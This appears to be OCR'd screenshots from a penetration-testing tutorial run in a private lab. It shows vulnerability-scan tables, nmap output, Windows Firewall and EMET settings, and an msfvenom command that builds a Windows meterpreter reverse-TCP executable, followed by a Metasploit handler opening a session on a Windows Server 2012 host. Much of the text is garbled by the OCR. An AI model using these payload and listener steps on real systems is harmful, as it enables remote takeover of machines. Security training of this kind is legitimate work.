| WordPress cat Parameter<br>Vulnerability             | Directory Traversal                                             |              | 9.3 (High)            | 80%    | 192.168.177.66   | 80/tcp                        | 🛃 🛸                                                                                                    |
| HTTP Brute Force Logins v                            | with default Credentials                                        |              | 9.0 (High)            | 75%    | 192.168.177.66   | 80/tcp                        | 🔀 📩                                                                                                    |
| WordPress 'wp-admin/opti<br>Execution Vulnerability  | ions.php' Remote Code                                           |              | 8.5 (High)            | 75%    | 192.168.177.66   | 80/tcp                        | 🔀 📩                                                                                                    |
| Apache httpd Web Server<br>Service Vulnerability     | Range Header Denial of                                          |              | 7.8 (High)            | 100%   | 192.168.177.66   | 80/tcp                        | 🔀 🚖                                                                                                    |
| GhostScripter Amazon Sh                              | op Multiple Vulnerabilities                                     |              | 7.5 (High)            | 75%    | 192.168.177.66   | 80/tcp                        | 🔀 🛸                                                                                                    |
| TikiWiki Versions Prior to 4<br>Vulnerabilities      | 4.2 Multiple Unspecified                                        |              | 7.5 (High)            | 75%    | 192.168.177.66   | 80/tcp                        | 🔀 📩                                                                                                    |
| Joomla! Prior to 1.6.1 Mult                          | tiple Security Vulnerabilities                                  |              | 7.5 (High)            | 80%    | 192.168.177.66   | 80/tcp                        | 🔀 🛸                                                                                                    |
| phpinfo() output accessib                            | ble                                                             | 0            | 7.5 (High)            | 80%    | 192.168.177.66   | 80/tcp                        | 🛃 🛸                                                                                                    |
| WordPress NOSpamPTI Plu<br>Parameter SQL Injection V |                                                                 | ×            | 7.5 (High)            | 70%    | 192.168.177.66   | 80/tcp                        | 🔀 📩                                                                                                    |
| WordPress Spreadsheet p                              | olugin Multiple Vulnerabilitie                                  | es 🔕         | 7.5 (High)            | 99%    | 192.168.177.66   | 80/tcp                        | 🔣 🛸                                                                                                    |
| WordPress Multiple Vulnei                            | rabilities                                                      |              | 7.5 (High)            | 80%    | 192.168.177.66   | 80/tcp                        | 🔀 📩                                                                                                    |
| Tomcat Manager Remote<br>Vulnerability               | Unauthorized Access                                             |              | 7.5 (High)            | 98%    | 192.168.177.66   | 8080/tcp                      | 2                                                                                                    |
| Advanced Scan                                        | Audit Cloud Infrastructure<br>Audit the configuration of third- |              | \$                    |        | sic Network Scan |                               | R<br>Sentialed Patch Audit<br>ithenticate to hosts and                                                         |
| DROWN Detection<br>Remote checks for CVE-2016-0800.  | party cloud services.                                           | 2014-62      | 71 and CVE-2014-7169. | MI     | host.            | enu<br>Assess                 | Interate missing updates.                                                                                      |



Offline Config Audit Audit the configuration of network devices.

-PCI Quarterly External Scan Approved for quarterly externa scanning as required by PCI.

Ê

Policy Compliance Auditing Audit system configurations again a known baseline.

0

SCAP and OVAL Auditing

Audit systems using SCAP and OVAL definitions.

Ø

Web Application Tests Scan for published and unknown web vulnerabilities.



Windows Malware Scan Scan for malware on Windows systems.

# Settings / Basic / General

| Name           | BWA            |
|----------------|----------------|
| Description    | OWASP BWA      |
| Folder         | My Scans 💌     |
| Targets        | 192.168.177.66 |
|                |                |
|                |                |
|                |                |
| Upload Targets | Add File       |
|                |                |
| Save 🔻 Cancel  |                |

| Vulnera | bilitie | s 🔺 |  |    |  |   |
|---------|---------|-----|--|----|--|---|
| 2       | 7       | 2   |  | 46 |  | × |
|         |         |     |  |    |  |   |
|         |         |     |  |    |  |   |
|         |         |     |  |    |  |   |

### Scan Details

| Name:    | BWA              |
|----------|------------------|
| Status:  | Completed        |
| Policy:  | FirstScan        |
| Scanner: | Local Scanner    |
| Folder:  | My Scans         |
| Start:   | Today at 8:34 AM |
| End:     | Today at 8:40 AM |
| Elapsed: | 6 minutes        |
| Targets: | 192.168.177.66   |

#### **Vulnerabilities**



| Severity 🔺 | Plugin Name                                                   | Plugin Family | Count |
|------------|---------------------------------------------------------------|---------------|-------|
| CRITICAL   | Apache Tomcat Manager Common Administrative Credentials       | Web Servers   | 1     |
| HIGH       | Apache HTTP Server Byte Range DoS                             | Web Servers   | 1     |
| HIGH       | CGI Generic Remote File Inclusion                             | CGI abuses    | 1     |
| HIGH       | CGI Generic SQL Injection (blind)                             | CGI abuses    | 1     |
| HIGH       | myGallery mygallerybrowser.php 'myPath' Parameter Remote File | CGI abuses    | 1     |
| HIGH       | phpBB < 2.0.7 Multiple Script SQL Injection                   | CGI abuses    | 1     |
| HIGH       | phpBB < 2.0.9 Multiple Vulnerabilities                        | CGI abuses    | 1     |
| HIGH       | phpBB viewtopic.php highlight Parameter SQL Injection         | CGI abuses    | 1     |
| MEDIUM     | Web Application Potentially Vulnerable to Clickjacking        | Web Servers   | 2     |

#### Host Details

| IP:      | 192.168.177.66                              |
|----------|---------------------------------------------|
| OS:      | Linux Kernel 2.6 on Ubuntu 10.04<br>(lucid) |
| Start:   | Today at 10:08 AM                           |
| End:     | Today at 10:51 AM                           |
| Elapsed: | 43 minutes                                  |
| KB:      | Download                                    |

### Vulnerabilities



| Vulnerability 🔤                                                                                 |   | Severity 👩   | OoD | Host           | Location |
|-------------------------------------------------------------------------------------------------|---|--------------|-----|----------------|----------|
| ProFTPD Multiple Remote Vulnerabilities                                                         |   | 10.0 (High)  |     | 192.168.177.78 |          |
| Possible Backdoor: Ingreslock                                                                   | 0 | 10.0 (High)  | 99% | 192.168.177.78 | 1524/tcp |
| ProFTPD Multiple Remote Vulnerabilities                                                         |   | 10.0 (High)  | 75% | 192.168.177.78 | 2121/tcp |
| X Server                                                                                        |   | 10.0 (High)  | 75% | 192.168.177.78 | 6000/tcp |
| distcc Remote Code Execution Vulnerability                                                      |   | 9.3 (High)   | 75% | 192.168.177.78 | 3632/tcp |
| PostgreSQL weak password                                                                        |   | 9.0 (High)   | 75% | 192.168.177.78 | 5432/tcp |
| PostgreSQL Multiple Security Vulnerabilities                                                    |   | 8.5 (High)   | 75% | 192.168.177.78 | 5432/tcp |
| ProFTPD Server SQL Injection Vulnerability                                                      |   | 7.5 (High)   | 75% | 192.168.177.78 | 21/tcp   |
| phpMyAdmin Code Injection and XSS Vulnerability                                                 |   | 7.5 (High)   | 75% | 192.168.177.78 | 80/tcp   |
| phpMyAdmin BLOB Streaming Multiple Input Validation<br>Vulnerabilities                          |   | 7.5 (High)   | 75% | 192.168.177.78 | 80/tcp   |
| phpMyAdmin Configuration File PHP Code Injection<br>Vulnerability                               |   | 7.5 (High)   | 75% | 192.168.177.78 | 80/tcp   |
| TikiWiki Versions Prior to 4.2 Multiple Unspecified<br>Vulnerabilities                          |   | 7.5 (High)   | 75% | 192.168.177.78 | 80/tcp   |
| PHP-CGI-based setups vulnerability when parsing query string parameters from php files.         |   | 7.5 (High)   | 95% | 192.168.177.78 | 80/tcp   |
| phpinfo() output accessible                                                                     | 0 | 7.5 (High)   | 80% | 192.168.177.78 | 80/tcp   |
| ProFTPD Server SQL Injection Vulnerability                                                      |   | 7.5 (High)   | 75% | 192.168.177.78 | 2121/tcp |
| Check for Backdoor in unrealircd                                                                |   | 7.5 (High)   | 70% | 192.168.177.78 | 6667/tcp |
| Multiple Vendors STARTTLS Implementation Plaintext<br>Arbitrary Command Injection Vulnerability |   | 6.8 (Medium) | 75% | 192.168.177.78 | 25/tcp   |
| ProFTPD Long Command Handling Security Vulnerability                                            |   | 6.8 (Medium) | 75% | 192.168.177.78 | 2121/tcp |
| MySQL Denial Of Service and Spoofing Vulnerabilities                                            |   | 6.8 (Medium) | 75% | 192.168.177.78 | 3306/tcp |
| PostgreSQL Multiple Security Vulnerabilities                                                    |   | 6.8 (Medium) | 75% | 192.168.177.78 | 5432/tcp |

#### Hosts > 192.168.177.78 > Vulnerabilities 103

| Severity 🔺 | Plugin Name                                             | Plugin Family         | Count |
|------------|---------------------------------------------------------|-----------------------|-------|
| CRITICAL   | Apache Tomcat Manager Common Administrative Credentials | Web Servers           | 1     |
| CRITICAL   | Debian OpenSSH/OpenSSL Package Random Number Generator  | Gain a shell remotely | 1     |
| CRITICAL   | Debian OpenSSH/OpenSSL Package Random Number Generator  | Gain a shell remotely | 1     |
| CRITICAL   | rexecd Service Detection                                | Service detection     | 1     |
| CRITICAL   | Rogue Shell Backdoor Detection                          | Backdoors             | 1     |
| CRITICAL   | rsh Unauthenticated Access (via finger Information)     | Gain a shell remotely | 1     |
| CRITICAL   | SNMP Agent Default Community Names                      | SNMP                  | 1     |
| CRITICAL   | VNC Server 'password' Password                          | Gain a shell remotely | 1     |
| CRITICAL   | vsftpd Smiley Face Backdoor                             | FTP                   | 1     |

| Host Details |                               |  |  |  |  |
|--------------|-------------------------------|--|--|--|--|
| IP:          | 192.168.177.78                |  |  |  |  |
| MAC:         | 00:0c:29:05:7b:2a             |  |  |  |  |
| OS:          | Linux Kernel 2.6.24-16-server |  |  |  |  |
| Start:       | Today at 11:38 AM             |  |  |  |  |
| End:         | Today at 11:47 AM             |  |  |  |  |
| Elapsed:     | 9 minutes                     |  |  |  |  |
| KB:          | Download                      |  |  |  |  |
|              |                               |  |  |  |  |

#### Vulnerabilities



|    | Severity 🔺   | Plugin Name                                                           | Plugin Family                | Count | Host Deta        | ils                                                    |
|----|--------------|-----------------------------------------------------------------------|------------------------------|-------|------------------|--------------------------------------------------------|
|    | CRITICAL     | Apache Tomcat Manager Common Administrative Credentials               | Web Servers                  | 1     | IP:<br>DNS:      | 192.168.177.66<br>owaspbwa                             |
|    | CRITICAL     | Bash Incomplete Fix Remote Code Execution Vulnerability (Shells       | Gain a shell remotely        | 1     | MAC:<br>OS:      | 00:0c:29:33:2d:2c<br>Linux Kernel 2.6.32-25-generic-pa |
|    | CRITICAL     | Bash Remote Code Execution (CVE-2014-6277 / CVE-2014-6278)            | Gain a shell remotely        | 1     | Start:           | on Ubuntu 10.04<br>Today at 11:04 AM                   |
|    | CRITICAL     | Bash Remote Code Execution (Shellshock)                               | Gain a shell remotely        | 1     | End:<br>Elapsed: | Today at 11:08 AM<br>4 minutes                         |
|    | CRITICAL     | Ubuntu 10.04 LTS / 10.10 / 11.04 / 11.10 : libvorbis vulnerability (  | Ubuntu Local Security Checks | 1     | KB:              | Download                                               |
|    | CRITICAL     | Ubuntu 10.04 LTS / 10.10 : firefox, xulrunner-1.9.2 vulnerabilities ( | Ubuntu Local Security Checks | 1     | Vulnerabi        | lities                                                 |
|    | CRITICAL     | Ubuntu 10.04 LTS / 10.10 : firefox, xulrunner-1.9.2 vulnerabilities ( | Ubuntu Local Security Checks | 1     |                  | Critical     High                                      |
|    | CRITICAL     | Ubuntu 10.04 LTS / 10.10 : firefox, xulrunner-1.9.2 vulnerabilities ( | Ubuntu Local Security Checks | 1     |                  | Medium     Low                                         |
|    | CRITICAL     | Ubuntu 10.04 LTS / 10.10 : xulrunner-1.9.2 vulnerabilities (USN-1     | Ubuntu Local Security Checks | 1     |                  | • Info                                                 |
|    | CRITICAL     | Ubuntu 10.04 LTS / 11.04 / 11.10 / 12.04 LTS : icedtea-web, openj     | Ubuntu Local Security Checks | 1     |                  |                                                        |
| Ho | st           | Vulnerabilities 🔺                                                     |                              |       | Scan             | Details                                                |
| 19 | 2.168.177.78 | 26 73 134                                                             | 15 147                       | ×     | Name             |                                                        |
|    |              |                                                                       |                              |       | Statu            |                                                        |

# Vulnerabilities

Scanner:

Folder:

Start: End: Elapsed:

. Targets:



Local Scanner

My Scans Today at 12:04 PM Today at 12:40 PM

35 minutes

192.168.177.78

# Help protect your PC with Windows Firewall

Windows Firewall can help prevent hackers or malicious software from gaining access to your PC through the Internet or a network.

| Update your Firewall settings<br>Windows Firewall is not using the recommend<br>settings to protect your computer. | ded Use recommended settings                                        |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| What are the recommended settings?                                                                                 |                                                                     |
| Private networks                                                                                                   | Not connected 📀                                                     |
| Guest or public networks                                                                                           | Connected 🔗                                                         |
| Networks in public places such as airports or coffee                                                               | e shops                                                             |
| Windows Firewall state:                                                                                            | On                                                                  |
| Incoming connections:                                                                                              | Block all connections including apps on the list of<br>allowed apps |
| Active public networks:                                                                                            | HENZI TOWER                                                         |
| Notification state:                                                                                                | Notify me when Windows Firewall blocks a new app                    |

C:\>netsh firewall show portopening Port configuration for Domain profile: Port Protocol Mode Traffic direction Name \_\_\_\_\_ 8317 TCP Enable Inbound TechSmith Camtasia Studio TechSmith Snagit Enable Inbound 8298 TCP Port configuration for Standard profile: Port Protocol Mode Traffic direction Name Enable Inbound 8317 TCP TechSmith Camtasia Studio 8298 TCP Enable Inbound TechSmith Snagit IMPORTANT: Command executed successfully. However, "netsh firewall" is deprecated; use "netsh advfirewall firewall" instead. For more information on using "netsh advfirewall firewall" commands instead of "netsh firewall", see KB article 947709 at http://go.microsoft.com/fwlink/?linkid=121488 .

Administrator: Command Prompt

 $\land$ Rule Name: Microsoft Solitaire Collection Enabled: Yes Direction: In Profiles: Domain,Private Microsoft Solitaire Collection Grouping: LocalIP: Any RemoteIP: Any Protocol: Any Edge traversal: No Action: Allow Rule Name: Google Chrome (mDNS-In) -----Enabled: Yes Direction: In Profiles: Domain, Private, Public Grouping: Google Chrome LocalIP: Any RemoteIP: Any Protocol: UDP LocalPort: 5353 RemotePort: Anv root@kali: ~ 000 File Edit View Search Terminal Help OS CPE: cpe:/o:microsoft:windows 10 OS details: Microsoft Windows 10 build 10074 - 10586 Network Distance: 1 hop Service Info: OSs: Windows, Windows 98, Windows 10; CPE: cpe:/o:microsoft:window s, cpe:/o:microsoft:windows\_98, cpe:/o:microsoft:windows\_10 Host script results: \_nbstat: NetBIOS name: INST-PC-3, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:5 6:c0:00:08 (VMware) smb-security-mode: account\_used: guest authentication\_level: user challenge\_response: supported message\_signing: disabled (dangerous, but default) \_smbv2-enabled: Server supports SMBv2 protocol TRACEROUTE HOP RTT ADDRESS 1 0.31 ms 192.168.177.1 OS and Service detection performed. Please report any incorrect results at https ://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 125.17 seconds root@kali:~#

\_

root@kali: ~  $\bigcirc \bigcirc \oslash$ File Edit View Search Terminal Help root@kali:~# nmap -A 192.168.177.1 Starting Nmap 7.10 ( https://nmap.org ) at 2016-04-15 06:34 PDT Nmap scan report for 192.168.177.1 Host is up (0.000091s latency). All 1000 scanned ports on 192.168.177.1 are filtered MAC Address: 00:50:56:C0:00:08 (VMware) Too many fingerprints match this host to give specific OS details Network Distance: 1 hop TRACEROUTE ADDRESS HOP RTT 0.09 ms 192.168.177.1 1 OS and Service detection performed. Please report any incorrect results at https ://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 24.63 seconds

root@kali: ~

File Edit View Search Terminal Help root@kali:~# nmap -sS -f 192.168.177.1

Starting Nmap 7.10 ( https://nmap.org ) at 2016-04-15 12:55 PDT Nmap scan report for 192.168.177.1 Host is up (0.00015s latency). All 1000 scanned ports on 192.168.177.1 are filtered MAC Address: 00:50:56:C0:00:08 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 21.46 seconds

root@kali:~# nmap -A 192.168.177.79 Starting Nmap 7.10 ( https://nmap.org ) at 2016-04-15 13:15 PDT Nmap scan report for 192.168.177.79 Host is up (0.00053s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 microsoft-ds 49154/tcp open msrpc Microsoft Windows RPC MAC Address: 00:0C:29:F9:4D:D9 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 o pen and 1 closed port Device type: general purpose Running: Microsoft Windows 2012 OS CPE: cpe:/o:microsoft:windows\_server\_2012 OS details: Microsoft Windows Server 2012 Network Distance: 1 hop Service Info: OSs: Windows, Windows Server 2008 R2; CPE: cpe:/o:microsoft:window s, cpe:/o:microsoft:windows server 2008:r2 Host script results: smb-security-mode: account used: guest authentication\_level: user challenge\_response: supported message\_signing: disabled (dangerous, but default) \_smbv2-enabled: Server supports SMBv2 protocol C:\Users\INST>netsh firewall show allowedprogram Allowed programs configuration for Domain profile: Mode Traffic direction Name / Program Disable Inbound Lenovo SHAREit.exe / C:\Program Files (x86)\Lenovo\SHAREit\SHAREit.exe Enable Inbound Core Impact Pro Service (Inbound TCP) / C:\Program Files (x86)\Core Se curity Technologies\Impact Pro\bin\impact\_core\_com\_exe.exe Allowed programs configuration for Standard profile: Mode Traffic direction Name / Program \_\_\_\_\_ . . . . . . . . . . . . . . . . . . . Disable Inbound Lenovo SHAREit.exe / C:\Program Files (x86)\Lenovo\SHAREit\SHAREit.exe Firefox (C:\Program Files (x86)\Mozilla Firefox) / C:\Program Files (x Enable Inbound 86)\Mozilla Firefox\firefox.exe Enable Inbound Core Impact Pro Service (Inbound TCP) / C:\Program Files (x86)\Core Se curity Technologies\Impact Pro\bin\impact\_core\_com\_exe.exe Enable Inbound 'Firefox' (C:\Program Files (x86)\Mozilla Firefox) / C:\Program Files (x86)\Mozilla Firefox\firefox.exe

root@kali: ~ File Edit View Search Terminal Help Completed ARP Ping Scan at 13:52, 0.00s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 13:52 Completed Parallel DNS resolution of 1 host. at 13:52, 0.06s elapsed Initiating SYN Stealth Scan at 13:52 Scanning 192.168.177.1 [1000 ports] Completed SYN Stealth Scan at 13:52, 21.24s elapsed (1000 total ports) Initiating Service scan at 13:52 Initiating OS detection (try #1) against 192.168.177.1 Retrying OS detection (try #2) against 192.168.177.1 NSE: Script scanning 192.168.177.1. Initiating NSE at 13:52 Completed NSE at 13:52, 0.00s elapsed Initiating NSE at 13:52 Completed NSE at 13:52, 0.00s elapsed Nmap scan report for 192.168.177.1 Host is up (0.00013s latency). All 1000 scanned ports on 192.168.177.1 are filtered MAC Address: 00:50:56:C0:00:08 (VMware) Too many fingerprints match this host to give specific OS details Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 0.13 ms 192.168.177.1 1 NSE: Script Post-scanning. Initiating NSE at 13:52 Completed NSE at 13:52, 0.00s elapsed Initiating NSE at 13:52 Completed NSE at 13:52, 0.00s elapsed Read data files from: /usr/bin/../share/nmap OS and Service detection performed. Please report any incorrect results at https://nmap.or g/submit/ . Nmap done: 1 IP address (1 host up) scanned in <u>24.62 seconds</u> Raw packets sent: 2049 (94.700KB) | Rcvd: 1 (28B)

### 000

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Microsoft Windows 2012 OS CPE: cpe:/o:microsoft:windows server 2012 OS details: Microsoft Windows Server 2012 Uptime guess: 0.038 days (since Fri Apr 15 13:04:21 2016) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=260 (Good luck!) IP ID Sequence Generation: Incremental Service Info: OSs: Windows, Windows Server 2008 R2; CPE: cpe:/o:microsoft:windows, cpe:/o: microsoft:windows\_server\_2008:r2 Host script results: smb-security-mode: account\_used: guest authentication level: user challenge\_response: supported message\_signing: disabled (dangerous, but default) \_smbv2-enabled: Server supports SMBv2 protocol TRACEROUTE HOP RTT ADDRESS 1 0.47 ms 192.168.177.79 NSE: Script Post-scanning. Initiating NSE at 13:59 Completed NSE at 13:59, 0.00s elapsed Initiating NSE at 13:59 Completed NSE at 13:59, 0.00s elapsed Read data files from: /usr/bin/../share/nmap OS and Service detection performed. Please report any incorrect results at https://nmap.or g/submit/ Nmap done: 1 IP address (1 host up) scanned in 107.54 seconds Raw packets sent: 3046 (136.576KB) | Rcvd: 19 (920B)

Enhanced Mitigation Experience Toolkit

×

# EMET Configuration Wizard



# Ouse Recommended Settings

- Reset existing application configuration settings
- Add protections for Internet Explorer, WordPad, Microsoft Office, Adobe Acrobat and Reader, and Oracle Java
- Add Certificate Trust rules for Microsoft and other popular online services (Twitter, Facebook and Yahoo!)
- Enable Reporting through Windows Event Log, Tray Icon, and Early Warning Program



Configure Manually Later

| ^         |                    |                 |                                                                                                    |                 |              | Ap           | plication C          | configuratio         | on           |              |              |              |              |              | -            | □ ; |
|-----------|--------------------|-----------------|----------------------------------------------------------------------------------------------------|-----------------|--------------|--------------|----------------------|----------------------|--------------|--------------|--------------|--------------|--------------|--------------|--------------|-----|
|           |                    | Ð               | $\bigcirc$                                                                                                    | ×               | 6            |              |                      | 2                    |              | Stop on e    | exploi       | ✓ Deep H     | looks 🔽      | Anti Detour  | s            |     |
| Export    | Export<br>Selected | Add Application | Add Wildca                                                                                                    | rd Rem<br>Selec |              |              | Show All<br>Settings | Show Gr<br>Policy Aj |              | Audit onl    | y            | ✓ Bannee     | d Function   | s            |              |     |
| F         | ile                | Add             | l / Remove                                                                                                    |                 |              |              | Options              |                      |              | Default Ac   | tion         | Miti         | gation Se    | tings        |              |     |
| Mitigatio | ons                |                 |                                                                                                    |                 |              |              |                      |                      |              |              |              |              |              |              |              |     |
| _         |                    |                 |                                                                                                    |                 |              |              |                      |                      |              |              |              |              |              |              |              |     |
| Enter     | text to sear       | ch              |                                                                                                    |                 |              | ✓ Fir        | nd (                 | Clear                |              |              |              |              |              |              |              |     |
| pp Nam    | e                  |                 | DEP                                                                                                    | SEHOP           | NullPage     | HeapS        | EAF                  | EAF+                 | Manda        | Botto        | LoadLib      | MemP         | Caller       | SimEx        | Stack        | ASR |
| iexplo    | re.exe             |                 |                                                                                                    | ~               | ~            | ~            | ~                    | ~                    | ~            | ~            | ~            | ~            | ~            | ~            | ~            |     |
| word      | pad.exe            |                 |                                                                                                    | ~               | ~            | ~            | ~                    |                      | ~            | ~            | ~            | ~            | ~            | ~            | ~            |     |
| OUTLO     | OOK.EXE            |                 | ~                                                                                                    | ~               | ~            | ~            | ~                    |                      | ~            | ~            | ~            | ~            | ~            | ~            | ~            |     |
| WINW      | /ORD.EXE           |                 |                                                                                                    | ~               | ~            | ~            | ~                    |                      | ~            | <b>~</b>     | ~            | ~            | ~            | ~            | ~            |     |
| EXCEL     | .EXE               |                 | ~                                                                                                    | ~               | ~            | ~            | ~                    |                      | ~            | <b>~</b>     | ~            | ~            | ~            | ~            | ~            |     |
| POWE      | RPNT.EXE           |                 | ~                                                                                                    | ~               | ~            | ~            | ~                    |                      | $\checkmark$ | $\checkmark$ | $\checkmark$ | ~            | ~            | $\checkmark$ | ~            |     |
| MSAC      | CESS.EXE           |                 | ~                                                                                                    | $\checkmark$    | $\checkmark$ | ~            | ~                    |                      | ~            | $\checkmark$ | $\checkmark$ | ~            | ~            | $\checkmark$ | ~            | E   |
| MSPU      | B.EXE              |                 | $\checkmark$                                                                                                    | ~               | $\checkmark$ | $\checkmark$ | ~                    |                      | <b>~</b>     | <b>~</b>     | ~            | $\checkmark$ | ~            | $\checkmark$ | ~            |     |
| INFOP     | ATH.EXE            |                 | $\checkmark$                                                                                                    | ~               | $\checkmark$ | $\checkmark$ | <b>&gt;</b>          |                      | <b>、</b>     | $\checkmark$ | $\checkmark$ | $\checkmark$ | $\checkmark$ | $\checkmark$ | ~            |     |
| VISIO     | .EXE               |                 |                                                                                                    | <b>、</b>        | $\checkmark$ | $\checkmark$ | <b>&gt;</b>          |                      | <b>&gt;</b>  | $\checkmark$ | <b>~</b>     | $\checkmark$ | $\checkmark$ | $\checkmark$ | >            |     |
| VPRE      | VIEW.EXE           |                 | $\checkmark$                                                                                                    | ~               | $\checkmark$ | $\checkmark$ | ~                    |                      | <b>~</b>     | $\checkmark$ | $\checkmark$ | $\checkmark$ | ~            | $\checkmark$ | ~            |     |
| LYNC.     | EXE                |                 |                                                                                                    | ~               | $\checkmark$ | $\checkmark$ | >                    |                      | ~            | $\checkmark$ | $\checkmark$ | $\checkmark$ | ~            | $\checkmark$ | >            |     |
| PPTVI     | EW.EXE             |                 |                                                                                                    | $\checkmark$    | $\checkmark$ | $\checkmark$ | >                    |                      | <b>~</b>     | $\checkmark$ | $\checkmark$ | $\checkmark$ | $\checkmark$ | $\checkmark$ | >            |     |
| OIS.E     | XE                 |                 |                                                                                                    | $\checkmark$    | $\checkmark$ | $\checkmark$ | ~                    |                      | ~            | $\checkmark$ | $\checkmark$ | ~            | $\checkmark$ | $\checkmark$ | ~            |     |
| Acro      | Rd32.exe           |                 |                                                                                                    | $\checkmark$    | $\checkmark$ | $\checkmark$ | ~                    | ~                    | ~            | $\checkmark$ | $\checkmark$ | ~            | $\checkmark$ | $\checkmark$ | ~            |     |
| Acrob     | oat.exe            |                 |                                                                                                    | $\checkmark$    | $\checkmark$ | $\checkmark$ | $\checkmark$         | ~                    | $\checkmark$ | $\checkmark$ | $\checkmark$ | ~            | $\checkmark$ | $\checkmark$ | $\checkmark$ |     |
| java.e    | exe                |                 |                                                                                                    | $\checkmark$    | $\checkmark$ |              | ~                    |                      | ~            | $\checkmark$ | $\checkmark$ | ~            | $\checkmark$ | $\checkmark$ | ~            |     |
| javaw     | .exe               |                 |                                                                                                    | $\checkmark$    | $\checkmark$ |              | ~                    |                      | ~            | $\checkmark$ | $\checkmark$ | ~            | $\checkmark$ | $\checkmark$ | ~            |     |
| javaw     | is.exe             |                 | <ul> <li>Image: A start of the start of the start of</li></ul> | $\checkmark$    | $\checkmark$ |              | ~                    |                      | $\checkmark$ | $\checkmark$ | ~            | ~            | ~            | $\checkmark$ | ~            |     |

root@kali:~# msfvenom -h Error: MsfVenom - a Metasploit standalone payload generator. Also a replacement for msfpayload and msfencode. Usage: /usr/bin/msfvenom [options] <var=val> Options: Payload to use. Specify a '-' or stdin to u -p, --payload <payload> se custom payloads --payload-options List the payload's standard options List a module type. Options are: payloads, -l, --list [type] encoders, nops, all -n, --nopsled <length> Prepend a nopsled of [length] size on to th e payload Output format (use --help-formats for a lis <format> -f, --format t) --help-formats List available formats -e, --encoder <encoder> The encoder to use -a, --arch <arch> The architecture to use The platform of the payload --platform <platform> --help-platforms List available platforms The maximum size of the resulting payload -s, --space <length> --encoder-space <length> The maximum size of the encoded payload (de faults to the -s value) -b, --bad-chars <list> The list of characters to avoid example: '\ x00∖xff' -i, --iterations <count> The number of times to encode the payload -c, --add-code <path> Specify an additional win32 shellcode file to include -x, --template <path> Specify a custom executable file to use as a template -k, --keep Preserve the template behavior and inject t he payload as a new thread Save the payload -o, --out <path> Specify a custom variable name to use for c -v, --var-name <name> ertain output formats --smallest Generate the smallest possible payload -h, --help Show this message root@kali:~# msfvenom --platform windows -p windows/x64/meterpreter/reverse\_tcp

root@kali:~# msfvenom --platform windows -p windows/x64/meterpreter/reverse\_tcp lhost=192.168.177.68 -f exe -b "\x00" > /tmp/x64.exe No Arch selected, selecting Arch: x86\_64 from the payload Found 2 compatible encoders Attempting to encode payload with 1 iterations of generic/none generic/none failed with Encoding failed due to a bad character (index=7, char=0 x00) Attempting to encode payload with 1 iterations of x64/xor x64/xor succeeded with size 551 (iteration=0) x64/xor chosen with final size 551 Payload size: 551 bytes

root@kali: ~ File Edit View Search Terminal Help MMMMMMMMMNm. eMMMMMMMMMM MMMMNNMNMMMMNX MMMMMMMMMMMMMM MMMMMMMMMMMMMMm+...+MMNMMNMMMMMMMMMMM http://metasploit.pro Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro Learn more on http://rapid7.com/metasploit =[ metasploit v4.11.16-dev 1 + -- --=[ 1524 exploits - 889 auxiliary - 260 post 1 + -- --=[ 436 payloads - 38 encoders - 8 nops + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse\_tcp PAYLOAD => windows/x64/meterpreter/reverse tcp msf exploit(handler) > set LHOST 192.168.177.68 LH0ST => 192.168.177.68 msf exploit(handler) > exploit [\*] Started reverse TCP handler on 192.168.177.68:4444 [\*] Starting the payload handler... root@kali: ~ 000 File Edit View Search Terminal Help Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro Learn more on http://rapid7.com/metasploit =[ metasploit v4.11.16-dev 1 + -- --=[ 1524 exploits - 889 auxiliary - 260 post ] + -- --=[ 436 payloads - 38 encoders - 8 nops + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > use exploit/multi/handler <u>msf</u> exploit(<mark>handler</mark>) > set PAYLOAD windows/x64/meterpreter/reverse\_tcp PAYLOAD => windows/x64/meterpreter/reverse tcp msf exploit(handler) > set LHOST 192.168.177.68 LH0ST => 192.168.177.68 msf exploit(handler) > exploit [\*] Started reverse TCP handler on 192.168.177.68:4444 [\*] Starting the payload handler... [\*] Sending stage (1189423 bytes) to 192.168.177.79 [\*] Meterpreter session 1 opened (192.168.177.68:4444 -> 192.168.177.79:49160) a t 2016-04-16 06:59:38 -0700

<u>meterpreter</u> >

| <u>meterpreter</u> > sysinfo |                            |  |  |  |  |  |
|------------------------------|----------------------------|--|--|--|--|--|
| Computer :                   | WIN-HU9RQD81I2T            |  |  |  |  |  |
| 0S :                         | Windows 2012 (Build 9200). |  |  |  |  |  |
| Architecture :               |                            |  |  |  |  |  |
| System Language :            | en_US                      |  |  |  |  |  |
| Domain :                     | WORKGROUP                  |  |  |  |  |  |
| Logged On Users :            |                            |  |  |  |  |  |
| Meterpreter :                | x64/win64                  |  |  |  |  |  |
| <u>meterpreter</u> >         |                            |  |  |  |  |  |

